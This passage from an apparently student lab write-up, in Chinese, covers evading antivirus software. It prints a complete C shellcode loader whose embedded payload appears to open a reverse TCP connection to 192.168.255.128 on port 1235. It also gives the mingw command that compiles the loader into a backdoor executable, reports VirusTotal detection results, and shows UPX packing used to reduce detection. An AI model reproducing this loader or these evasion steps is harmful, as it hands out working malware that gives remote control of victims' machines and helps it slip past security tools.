
(2)创建一个文件20181235.c,然后将unsigned char buf[]赋值到其中,代码如下:
创建20181235.c文件:
code 20181235.c
编译20181235.c文件:
i686-w64-mingw32-g++ 20181235.c -o 20181235.exe

文件内容为:
//
// Created by 39499 on 2021/4/2.
//
#include <stdio.h>

unsigned char buf[] =
        "\xfc\xe8\x8f\x00\x00\x00\x60\x31\xd2\x64\x8b\x52\x30\x89\xe5"
        "\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
        "\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\x49"
        "\x75\xef\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78"
        "\x85\xc0\x74\x4c\x01\xd0\x8b\x48\x18\x8b\x58\x20\x50\x01\xd3"
        "\x85\xc9\x74\x3c\x31\xff\x49\x8b\x34\x8b\x01\xd6\x31\xc0\xc1"
        "\xcf\x0d\xac\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24"
        "\x75\xe0\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c"
        "\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59"
        "\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12\xe9\x80\xff\xff\xff\x5d"
        "\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26"
        "\x07\x89\xe8\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
        "\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\xff\x80\x68\x02"
        "\x00\x04\xd3\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea"
        "\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
        "\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67\x00\x00"
        "\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83"
        "\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a"
        "\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57"
        "\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x68\x00"
        "\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff\xd5\x57\x68"
        "\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c\x24\x0f\x85\x70\xff"
        "\xff\xff\xe9\x9b\xff\xff\xff\x01\xc3\x29\xc6\x75\xc1\xc3\xbb"
        "\xf0\xb5\xa2\x56\x6a\x00\x53\xff\xd5";

int main()
{
        int (*func)() = (int(*)())buf;
        func();
}
(3)对创建的20181235.exe后门文件,使用VirusTotal进行扫描,扫描结果如下图所示:


可以看到下降了很多但是还是有不少VA厂可以查出来。然后把文件放到win10运行下试试,你可以发现执行时直接被关闭。
8、加壳工具
(1)给之前的生成的文件进行加壳操作,压缩壳upx进行加壳,指令为
upx 20181235.exe -o 20181235_upx.exe

